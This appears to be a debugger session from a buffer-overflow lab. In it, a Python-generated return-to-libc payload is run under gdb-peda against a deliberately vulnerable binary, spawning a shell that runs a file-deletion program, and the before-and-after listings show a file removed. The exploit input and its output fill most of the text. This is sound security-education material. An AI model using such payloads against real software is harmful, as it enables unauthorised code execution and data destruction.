 seed@48ddd6018ea3:~/seclabs/bof$ gdb -q vuln.out
Reading symbols from vuln.out...(no debugging symbols found)...done.
gdb-peda$ ls
aslr.c    bof2.out  dummyfile     flag.out   pattern.out                sh             vuln.c
aslr.out  bof3.c    file_del      flag1.txt  peda-session-ctf.out.txt   sh.asm         vuln.out
bof1.c    bof3.out  file_del.asm  flow.c     peda-session-ls.txt        sh.bin
bof1.out  ctf.c     file_del.o    flow.out   peda-session-rm.txt        sh.o
bof2.c    ctf.out   flag.c        pattern.c  peda-session-vuln.out.txt  shellcode.txt
gdb-peda$ r $(python -c "print(68*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x72\xdf\xff\xff')")
Starting program: /home/seed/seclabs/bof/vuln.out $(python -c "print(68*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' +
'\x72\xdf\xff\xff')")
[New process 95]
process 95 is executing new program: /bin/dash
[New process 96]
process 96 is executing new program: /home/seed/seclabs/bof/file_del
[Inferior 3 (process 96) exited with code 0172]
Warning: not running
gdb-peda$ ls
aslr.c    bof2.out  file_del      flag1.txt    peda-session-ctf.out.txt   sh             vuln.c
aslr.out  bof3.c    file_del.asm  flow.c       peda-session-file_del.txt  sh.asm         vuln.out
bof1.c    bof3.out  file_del.o    flow.out     peda-session-ls.txt        sh.bin
bof1.out  ctf.c     flag.c        pattern.c    peda-session-rm.txt        sh.o
bof2.c    ctf.out   flag.out      pattern.out  peda-session-vuln.out.txt  shellcode.txt
gdb-peda$